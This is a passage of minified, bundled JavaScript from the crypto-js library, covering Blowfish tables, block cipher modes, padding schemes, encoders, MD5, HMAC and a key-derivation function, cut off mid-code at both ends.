8209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504],[976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462]];var s={pbox:[],sbox:[]};function c(t,e){let r=e>>24&255,n=e>>16&255,i=e>>8&255,a=255&e,o=t.sbox[0][r]+t.sbox[1][n];return o^=t.sbox[2][i],o+=t.sbox[3][a],o}function l(t,e,r){let n,a=e,o=r;for(let e=0;e<i;++e)a^=t.pbox[e],o=c(t,a)^o,n=a,a=o,o=n;return n=a,a=o,o=n,o^=t.pbox[i],a^=t.pbox[i+1],{left:a,right:o}}function u(t,e,r){let n,a=e,o=r;for(let e=i+1;e>1;--e)a^=t.pbox[e],o=c(t,a)^o,n=a,a=o,o=n;return n=a,a=o,o=n,o^=t.pbox[1],a^=t.pbox[0],{left:a,right:o}}function f(t,e,r){for(let e=0;e<4;e++){t.sbox[e]=[];for(let r=0;r<256;r++)t.sbox[e][r]=o[e][r]}let n=0;for(let o=0;o<i+2;o++)t.pbox[o]=a[o]^e[n],n++,n>=r&&(n=0);let s=0,c=0,u=0;for(let e=0;e<i+2;e+=2)u=l(t,s,c),s=u.left,c=u.right,t.pbox[e]=s,t.pbox[e+1]=c;for(let e=0;e<4;e++)for(let r=0;r<256;r+=2)u=l(t,s,c),s=u.left,c=u.right,t.sbox[e][r]=s,t.sbox[e][r+1]=c;return!0}var h=r.Blowfish=e.extend({_doReset:function(){if(this._keyPriorReset!==this._key){var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4;f(s,e,r)}},encryptBlock:function(t,e){var r=l(s,t[e],t[e+1]);t[e]=r.left,t[e+1]=r.right},decryptBlock:function(t,e){var r=u(s,t[e],t[e+1]);t[e]=r.left,t[e+1]=r.right},blockSize:2,keySize:4,ivSize:2});t.Blowfish=e._createHelper(h)}(),n.Blowfish)},7165:function(t,e,r){var n;t.exports=(n=r(9021),r(9506),void(n.lib.Cipher||function(t){var e=n,r=e.lib,i=r.Base,a=r.WordArray,o=r.BufferedBlockAlgorithm,s=e.enc,c=(s.Utf8,s.Base64),l=e.algo.EvpKDF,u=r.Cipher=o.extend({cfg:i.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){o.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?v:g}return function(e){return{encrypt:function(r,n,i){return t(n).encrypt(e,r,n,i)},decrypt:function(r,n,i){return t(n).decrypt(e,r,n,i)}}}}()}),f=(r.StreamCipher=u.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),e.mode={}),h=r.BlockCipherMode=i.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),d=f.CBC=function(){var e=h.extend();function r(e,r,n){var i,a=this._iv;a?(i=a,this._iv=t):i=this._prevBlock;for(var o=0;o<n;o++)e[r+o]^=i[o]}return e.Encryptor=e.extend({processBlock:function(t,e){var n=this._cipher,i=n.blockSize;r.call(this,t,e,i),n.encryptBlock(t,e),this._prevBlock=t.slice(e,e+i)}}),e.Decryptor=e.extend({processBlock:function(t,e){var n=this._cipher,i=n.blockSize,a=t.slice(e,e+i);n.decryptBlock(t,e),r.call(this,t,e,i),this._prevBlock=a}}),e}(),p=(e.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,n=r-t.sigBytes%r,i=n<<24|n<<16|n<<8|n,o=[],s=0;s<n;s+=4)o.push(i);var c=a.create(o,n);t.concat(c)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},y=(r.BlockCipher=u.extend({cfg:u.cfg.extend({mode:d,padding:p}),reset:function(){var t;u.reset.call(this);var e=this.cfg,r=e.iv,n=e.mode;this._xformMode==this._ENC_XFORM_MODE?t=n.createEncryptor:(t=n.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==t?this._mode.init(this,r&&r.words):(this._mode=t.call(n,this,r&&r.words),this._mode.__creator=t)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t,e=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(e.pad(this._data,this.blockSize),t=this._process(!0)):(t=this._process(!0),e.unpad(t)),t},blockSize:4}),r.CipherParams=i.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),_=(e.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,r=t.salt;return(r?a.create([1398893684,1701076831]).concat(r).concat(e):e).toString(c)},parse:function(t){var e,r=c.parse(t),n=r.words;return 1398893684==n[0]&&1701076831==n[1]&&(e=a.create(n.slice(2,4)),n.splice(0,4),r.sigBytes-=16),y.create({ciphertext:r,salt:e})}},g=r.SerializableCipher=i.extend({cfg:i.extend({format:_}),encrypt:function(t,e,r,n){n=this.cfg.extend(n);var i=t.createEncryptor(r,n),a=i.finalize(e),o=i.cfg;return y.create({ciphertext:a,key:r,iv:o.iv,algorithm:t,mode:o.mode,padding:o.padding,blockSize:t.blockSize,formatter:n.format})},decrypt:function(t,e,r,n){return n=this.cfg.extend(n),e=this._parse(e,n.format),t.createDecryptor(r,n).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),m=(e.kdf={}).OpenSSL={execute:function(t,e,r,n,i){if(n||(n=a.random(8)),i)o=l.create({keySize:e+r,hasher:i}).compute(t,n);else var o=l.create({keySize:e+r}).compute(t,n);var s=a.create(o.words.slice(e),4*r);return o.sigBytes=4*e,y.create({key:o,iv:s,salt:n})}},v=r.PasswordBasedCipher=g.extend({cfg:g.cfg.extend({kdf:m}),encrypt:function(t,e,r,n){var i=(n=this.cfg.extend(n)).kdf.execute(r,t.keySize,t.ivSize,n.salt,n.hasher);n.iv=i.iv;var a=g.encrypt.call(this,t,e,i.key,n);return a.mixIn(i),a},decrypt:function(t,e,r,n){n=this.cfg.extend(n),e=this._parse(e,n.format);var i=n.kdf.execute(r,t.keySize,t.ivSize,e.salt,n.hasher);return n.iv=i.iv,g.decrypt.call(this,t,e,i.key,n)}})}()))},9021:function(t,e,r){var n;t.exports=(n=n||function(t,e){var n;if("undefined"!=typeof window&&window.crypto&&(n=window.crypto),"undefined"!=typeof self&&self.crypto&&(n=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(n=globalThis.crypto),!n&&"undefined"!=typeof window&&window.msCrypto&&(n=window.msCrypto),!n&&void 0!==r.g&&r.g.crypto&&(n=r.g.crypto),!n)try{n=r(477)}catch(t){}var i=function(){if(n){if("function"==typeof n.getRandomValues)try{return n.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof n.randomBytes)try{return n.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function t(){}return function(e){var r;return t.prototype=e,r=new t,t.prototype=null,r}}(),o={},s=o.lib={},c=s.Base={extend:function(t){var e=a(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},l=s.WordArray=c.extend({init:function(t,r){t=this.words=t||[],this.sigBytes=r!=e?r:4*t.length},toString:function(t){return(t||f).stringify(this)},concat:function(t){var e=this.words,r=t.words,n=this.sigBytes,i=t.sigBytes;if(this.clamp(),n%4)for(var a=0;a<i;a++){var o=r[a>>>2]>>>24-a%4*8&255;e[n+a>>>2]|=o<<24-(n+a)%4*8}else for(var s=0;s<i;s+=4)e[n+s>>>2]=r[s>>>2];return this.sigBytes+=i,this},clamp:function(){var e=this.words,r=this.sigBytes;e[r>>>2]&=4294967295<<32-r%4*8,e.length=t.ceil(r/4)},clone:function(){var t=c.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],r=0;r<t;r+=4)e.push(i());return new l.init(e,t)}}),u=o.enc={},f=u.Hex={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],i=0;i<r;i++){var a=e[i>>>2]>>>24-i%4*8&255;n.push((a>>>4).toString(16)),n.push((15&a).toString(16))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n+=2)r[n>>>3]|=parseInt(t.substr(n,2),16)<<24-n%8*4;return new l.init(r,e/2)}},h=u.Latin1={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],i=0;i<r;i++){var a=e[i>>>2]>>>24-i%4*8&255;n.push(String.fromCharCode(a))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n++)r[n>>>2]|=(255&t.charCodeAt(n))<<24-n%4*8;return new l.init(r,e)}},d=u.Utf8={stringify:function(t){try{return decodeURIComponent(escape(h.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return h.parse(unescape(encodeURIComponent(t)))}},p=s.BufferedBlockAlgorithm=c.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=d.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var r,n=this._data,i=n.words,a=n.sigBytes,o=this.blockSize,s=a/(4*o),c=(s=e?t.ceil(s):t.max((0|s)-this._minBufferSize,0))*o,u=t.min(4*c,a);if(c){for(var f=0;f<c;f+=o)this._doProcessBlock(i,f);r=i.splice(0,c),n.sigBytes-=u}return new l.init(r,u)},clone:function(){var t=c.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),y=(s.Hasher=p.extend({cfg:c.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,r){return new t.init(r).finalize(e)}},_createHmacHelper:function(t){return function(e,r){return new y.HMAC.init(t,r).finalize(e)}}}),o.algo={});return o}(Math),n)},754:function(t,e,r){var n;t.exports=(n=r(9021),function(){var t=n,e=t.lib.WordArray;function r(t,r,n){for(var i=[],a=0,o=0;o<r;o++)if(o%4){var s=n[t.charCodeAt(o-1)]<<o%4*2|n[t.charCodeAt(o)]>>>6-o%4*2;i[a>>>2]|=s<<24-a%4*8,a++}return e.create(i,a)}t.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,n=this._map;t.clamp();for(var i=[],a=0;a<r;a+=3)for(var o=(e[a>>>2]>>>24-a%4*8&255)<<16|(e[a+1>>>2]>>>24-(a+1)%4*8&255)<<8|e[a+2>>>2]>>>24-(a+2)%4*8&255,s=0;s<4&&a+.75*s<r;s++)i.push(n.charAt(o>>>6*(3-s)&63));var c=n.charAt(64);if(c)for(;i.length%4;)i.push(c);return i.join("")},parse:function(t){var e=t.length,n=this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var a=0;a<n.length;a++)i[n.charCodeAt(a)]=a}var o=n.charAt(64);if(o){var s=t.indexOf(o);-1!==s&&(e=s)}return r(t,e,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),n.enc.Base64)},4725:function(t,e,r){var n;t.exports=(n=r(9021),function(){var t=n,e=t.lib.WordArray;function r(t,r,n){for(var i=[],a=0,o=0;o<r;o++)if(o%4){var s=n[t.charCodeAt(o-1)]<<o%4*2|n[t.charCodeAt(o)]>>>6-o%4*2;i[a>>>2]|=s<<24-a%4*8,a++}return e.create(i,a)}t.enc.Base64url={stringify:function(t,e){void 0===e&&(e=!0);var r=t.words,n=t.sigBytes,i=e?this._safe_map:this._map;t.clamp();for(var a=[],o=0;o<n;o+=3)for(var s=(r[o>>>2]>>>24-o%4*8&255)<<16|(r[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|r[o+2>>>2]>>>24-(o+2)%4*8&255,c=0;c<4&&o+.75*c<n;c++)a.push(i.charAt(s>>>6*(3-c)&63));var l=i.charAt(64);if(l)for(;a.length%4;)a.push(l);return a.join("")},parse:function(t,e){void 0===e&&(e=!0);var n=t.length,i=e?this._safe_map:this._map,a=this._reverseMap;if(!a){a=this._reverseMap=[];for(var o=0;o<i.length;o++)a[i.charCodeAt(o)]=o}var s=i.charAt(64);if(s){var c=t.indexOf(s);-1!==c&&(n=c)}return r(t,n,a)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"}}(),n.enc.Base64url)},5503:function(t,e,r){var n;t.exports=(n=r(9021),function(){var t=n,e=t.lib.WordArray,r=t.enc;function i(t){return t<<8&4278255360|t>>>8&16711935}r.Utf16=r.Utf16BE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],i=0;i<r;i+=2){var a=e[i>>>2]>>>16-i%4*8&65535;n.push(String.fromCharCode(a))}return n.join("")},parse:function(t){for(var r=t.length,n=[],i=0;i<r;i++)n[i>>>1]|=t.charCodeAt(i)<<16-i%2*16;return e.create(n,2*r)}},r.Utf16LE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],a=0;a<r;a+=2){var o=i(e[a>>>2]>>>16-a%4*8&65535);n.push(String.fromCharCode(o))}return n.join("")},parse:function(t){for(var r=t.length,n=[],a=0;a<r;a++)n[a>>>1]|=i(t.charCodeAt(a)<<16-a%2*16);return e.create(n,2*r)}}}(),n.enc.Utf16)},9506:function(t,e,r){var n,i,a,o,s,c,l,u;t.exports=(u=r(9021),r(5471),r(1025),i=(n=u).lib,a=i.Base,o=i.WordArray,s=n.algo,c=s.MD5,l=s.EvpKDF=a.extend({cfg:a.extend({keySize:4,hasher:c,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r,n=this.cfg,i=n.hasher.create(),a=o.create(),s=a.words,c=n.keySize,l=n.iterations;s.length<c;){r&&i.update(r),r=i.update(t).finalize(e),i.reset();for(var u=1;u<l;u++)r=i.finalize(r),i.reset();a.concat(r)}return a.sigBytes=4*c,a}}),n.EvpKDF=function(t,e,r){return l.create(r).compute(t,e)},u.EvpKDF)},25:function(t,e,r){var n,i,a,o;t.exports=(o=r(9021),r(7165),i=(n=o).lib.CipherParams,a=n.enc.Hex,n.format.Hex={stringify:function(t){return t.ciphertext.toString(a)},parse:function(t){var e=a.parse(t);return i.create({ciphertext:e})}},o.format.Hex)},1025:function(t,e,r){var n,i,a,o;t.exports=(n=r(9021),a=(i=n).lib.Base,o=i.enc.Utf8,void(i.algo.HMAC=a.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=o.parse(e));var r=t.blockSize,n=4*r;e.sigBytes>n&&(e=t.finalize(e)),e.clamp();for(var i=this._oKey=e.clone(),a=this._iKey=e.clone(),s=i.words,c=a.words,l=0;l<r;l++)s[l]^=1549556828,c[l]^=909522486;i.sigBytes=a.sigBytes=n,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,r=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(r))}})))},1396:function(t,e,r){var n;t.exports=(n=r(9021),r(3240),r(6440),r(5503),r(754),r(4725),r(4636),r(5471),r(3009),r(6308),r(1380),r(9557),r(5953),r(8056),r(1025),r(19),r(9506),r(7165),r(2169),r(6939),r(6372),r(3797),r(8454),r(2073),r(4905),r(482),r(2155),r(8124),r(25),r(955),r(7628),r(7193),r(6298),r(2696),r(3128),n)},6440:function(t,e,r){var n;t.exports=(n=r(9021),function(){if("function"==typeof ArrayBuffer){var t=n.lib.WordArray,e=t.init,r=t.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var r=t.byteLength,n=[],i=0;i<r;i++)n[i>>>2]|=t[i]<<24-i%4*8;e.call(this,n,r)}else e.apply(this,arguments)};r.prototype=t}}(),n.lib.WordArray)},4636:function(t,e,r){var n;t.exports=(n=r(9021),function(t){var e=n,r=e.lib,i=r.WordArray,a=r.Hasher,o=e.algo,s=[];!function(){for(var e=0;e<64;e++)s[e]=4294967296*t.abs(t.sin(e+1))|0}();var c=o.MD5=a.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var n=e+r,i=t[n];t[n]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var a=this._hash.words,o=t[e+0],c=t[e+1],d=t[e+2],p=t[e+3],y=t[e+4],_=t[e+5],g=t[e+6],m=t[e+7],v=t[e+8],b=t[e+9],w=t[e+10],E=t[e+11],k=t[e+12],x=t[e+13],S=t[e+14],A=t[e+15],B=a[0],R=a[1],O=a[2],T=a[3];B=l(B,R,O,T,o,7,s[0]),T=l(T,B,R,O,c,12,s[1]),O=l(O,T,B,R,d,17,s[2]),R=l(R,O,T,B,p,22,s[3]),B=l(B,R,O,T,y,7,s[4]),T=l(T,B,R,O,_,12,s[5]),O=l(O,T,B,R,g,17,s[6]),R=l(R,O,T,B,m,22,s[7]),B=l(B,R,O,T,v,7,s[8]),T=l(T,B,R,O,b,12,s[9]),O=l(O,T,B,R,w,17,s[10]),R=l(R,O,T,B,E,22,s[11]),B=l(B,R,O,T,k,7,s[12]),T=l(T,B,R,O,x,12,s[13]),O=l(O,T,B,R,S,17,s[14]),B=u(B,R=l(R,O,T,B,A,22,s[15]),O,T,c,5,s[16]),T=u(T,B,R,O,g,9,s[17]),O=u(O,T,B,R,E,14,s[18]),R=u(R,O,T,B,o,20,s[19]),B=u(B,R,O,T,_,5,s[20]),T=u(T,B,R,O,w,9,s[21]),O=u(O,T,B,R,A,14,s[22]),R=u(R,O,T,B,y,20,s[23]),B=u(B,R,O,T,b,5,s[24]),T=u(T,B,R,O,S,9,s[25]),O=u(O,T,B,R,p,14,s[26]),R=u(R,O,T,B,v,20,s[27]),B=u(B,R,O,T,x,5,s[28]),T=u(T,B,R,O,d,9,s[29]),O=u(O,T,B,R,m,14,s[30]),B=f(B,R=u(R,O,T,B,k,20,s[31]),O,T,_,4,s[32]),T=f(T,B,R,O,v,11,s[33]),O=f(O,T,B,R,E,16,s[34]),R=f(R,O,T,B,S,23,s[35]),B=f(B,R,O,T,c,4,s[36]),T=f(T,B,R,O,y,11,s[37]),O=f(O,T,B,R,m,16,s[38]),R=f(R,O,T,B,w,23,s[39]),B=f(B,R,O,T,x,4,s[40]),T=f(T,B,R,O,o,11,s[41]),O=f(O,T,B,R,p,16,s[42]),R=f(R,O,T,B,g,23,s[43]),B=f(B,R,O,T,b,4,s[44]),T=f(T,B,R,O,k,11,s[45]),O=f(O,T,B,R,A,16,s[46]),B=h(B,R=f(R,O,T,B,d,23,s[47]),O,T,o,6,s[48]),T=h(T,B,R,O,m,10,s[49]),O=h(O,T,B,R,S,15,s[50]),R=h(R,O,T,B,_,21,s[51]),B=h(B,R,O,T,k,6,s[52]),T=h(T,B,R,O,p,10,s[53]),O=h(O,T,B,R,w,15,s[54]),R=h(R,O,T,B,c,21,s[55]),B=h(B,R,O,T,v,6,s[56]),T=h(T,B,R,O,A,10,s[57]),O=h(O,T,B,R,g,15,s[58]),R=h(R,O,T,B,x,21,s[59]),B=h(B,R,O,T,y,6,s[60]),T=h(T,B,R,O,E,10,s[61]),O=h(O,T,B,R,d,15,s[62]),R=h(R,O,T,B,b,21,s[63]),a[0]=a[0]+B|0,a[1]=a[1]+R|0,a[2]=a[2]+O|0,a[3]=a[3]+T|0},_doFinalize:function(){var e=this._data,r=e.words,n=8*this._nDataBytes,i=8*e.sigBytes;r[i>>>5]|=128<<24-i%32;var a=t.floor(n/4294967296),o=n;r[15+(i+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),r[14+(i+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),e.sigBytes=4*(r.length+1),this._process();for(var s=this._hash,c=s.words,l=0;l<4;l++){var u=c[l];c[l]=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8)}return s},clone:function(){var t=a.clone.call(this);return t._hash=this._hash.clone(),t}});function l(t,e,r,n,i,a,o){var s=t+(e&r|~e&n)+i+o;return(s<<a|s>>>32-a)+e}function u(t,e,r,n,i,a,o){var s=t+(e&n|r&~n)+i+o;return(s<<a|s>>>32-a)+e}function f(t,e,r,n,i,a,o){var s=t+(e^r^n)+i+o;return(s<<a|s>>>32-a)+e}function h(t,e,r,n,i,a,o){var s=t+(r^(e|~n))+i+o;return(s<<a|s>>>32-a)+e}e.MD5=a._createHelper(c),e.HmacMD5=a._createHmacHelper(c)}(Math),n.MD5)},2169:function(t,e,r){var n;t.exports=(n=r(9021),r(7165),n.mode.CFB=function(){var t=n.lib.BlockCipherMode.extend();function e(t,e,r,n){var i,a=this._iv;a?(i=a.slice(0),this._iv=void 0):i=this._prevBlock,n.encryptBlock(i,0);for(var o=0;o<r;o++)t[e+o]^=i[o]}return t.Encryptor=t.extend({processBlock:function(t,r){var n=this._cipher,i=n.blockSize;e.call(this,t,r,i,n),this._prevBlock=t.slice(r,r+i)}}),t.Decryptor=t.extend({processBlock:function(t,r){var n=this._cipher,i=n.blockSize,a=t.slice(r,r+i);e.call(this,t,r,i,n),this._prevBlock=a}}),t}(),n.mode.CFB)},6372:function(t,e,r){var n;t.exports=(n=r(9021),r(7165),n.mode.CTRGladman=function(){var t=n.lib.BlockCipherMode.extend();function e(t){if(255&~(t>>24))t+=1<<24;else{var e=t>>16&255,r=t>>8&255,n=255&t;255===e?(e=0,255===r?(r=0,255===n?n=0:++n):++r):++e,t=0,t+=e<<16,t+=r<<8,t+=n}return t}function r(t){return 0===(t[0]=e(t[0]))&&(t[1]=e(t[1])),t}var i=t.Encryptor=t.extend({processBlock:function(t,e){var n=this._cipher,i=n.blockSize,a=this._iv,o=this._counter;a&&(o=this._counter=a.slice(0),this._iv=void 0),r(o);var s=o.slice(0);n.encryptBlock(s,0);for(var c=0;c<i;c++)t[e+c]^=s[c]}});return t.Decryptor=i,t}(),n.mode.CTRGladman)},6939:function(t,e,r){var n,i,a;t.exports=(a=r(9021),r(7165),a.mode.CTR=(n=a.lib.BlockCipherMode.extend(),i=n.Encryptor=n.extend({processBlock:function(t,e){var r=this._cipher,n=r.blockSize,i=this._iv,a=this._counter;i&&(a=this._counter=i.slice(0),this._iv=void 0);var o=a.slice(0);r.encryptBlock(o,0),a[n-1]=a[n-1]+1|0;for(var s=0;s<n;s++)t[e+s]^=o[s]}}),n.Decryptor=i,n),a.mode.CTR)},8454:function(t,e,r){var n,i;t.exports=(i=r(9021),r(7165),i.mode.ECB=((n=i.lib.BlockCipherMode.extend()).Encryptor=n.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),n.Decryptor=n.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),n),i.mode.ECB)},3797:function(t,e,r){var n,i,a;t.exports=(a=r(9021),r(7165),a.mode.OFB=(n=a.lib.BlockCipherMode.extend(),i=n.Encryptor=n.extend({processBlock:function(t,e){var r=this._cipher,n=r.blockSize,i=this._iv,a=this._keystream;i&&(a=this._keystream=i.slice(0),this._iv=void 0),r.encryptBlock(a,0);for(var o=0;o<n;o++)t[e+o]^=a[o]}}),n.Decryptor=i,n),a.mode.OFB)},2073:function(t,e,r){var n;t.exports=(n=r(9021),r(7165),n.pad.AnsiX923={pad:function(t,e){var r=t.sigBytes,n=4*e,i=n-r%n,a=r+i-1;t.clamp(),t.words[a>>>2]|=i<<24-a%4*8,t.sigBytes+=i},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},n.pad.Ansix923)},4905:function(t,e,r){var n;t.exports=(n=r(9021),r(7165),n.pad.Iso10126={pad:function(t,e){var r=4*e,i=r-t.sigBytes%r;t.concat(n.lib.WordArray.random(i-1)).concat(n.lib.WordArray.create([i<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},n.pad.Iso10126)},482:function(t,e,r){var n;t.exports=(n=r(9021),r(7165),n.pad.Iso97971={pad:function(t,e){t.concat(n.lib.WordArray.create([2147483648],1)),n.pad.ZeroPadding.pad(t,e)},unpad:function(t){n.pad.ZeroPadding.unpad(t),t.sigBytes--}},n.pad.Iso97971)},8124:function(t,e,r){var n;t.exports=(n=r(9021),r(7165),n.pad.NoPadding={pad:function(){},unpad:function(){}},n.pad.NoPadding)},2155:function(t,e,r){var n;t.exports=(n=r(9021),r(7165),n.pad.ZeroPadding={pad:function(t,e){var r=4*e;t.clamp(),t.sigBytes+=r-(t.sigBytes%r||r)},unpad:function(t){var 